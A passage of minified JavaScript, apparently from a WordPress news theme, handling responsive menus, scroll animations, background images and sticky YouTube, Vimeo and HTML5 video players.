a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,e=a.minimum_elements;0<e&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,e--;else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var f=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(f)};f()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,f,e){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var f;for(f=0;f<d.settings.length;f++){var e=d.settings[f];if(e.start_percent<=a.percent_value&&a.percent_value<e.end_percent||a.percent_value===e.end_percent&&100===a.percent_value){if(e.start_value===e.end_value)e=e.start_value;else if(f=(a.percent_value-e.start_percent)/(e.end_percent-e.start_percent)*(e.end_value-e.start_value),void 0===e.easing||""===e.easing)e=e.start_value+f;else{var l=Math.abs(e.start_value-e.end_value)/1E3;e=e.start_value<e.end_value?e.start_value+1E3*jQuery.easing[e.easing](null,
f,0,l,e.end_value-e.start_value):e.start_value-1E3*jQuery.easing[e.easing](null,-f,0,l,e.start_value-e.end_value)}d.computed_value!==e&&(d.computed_value=e,b[c]=e,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),f=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(f);a("body").prepend(c);var e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=e;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+
b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),f=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),e=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(f);f.append(e);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+
b.postId);b.backstrItem=f;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
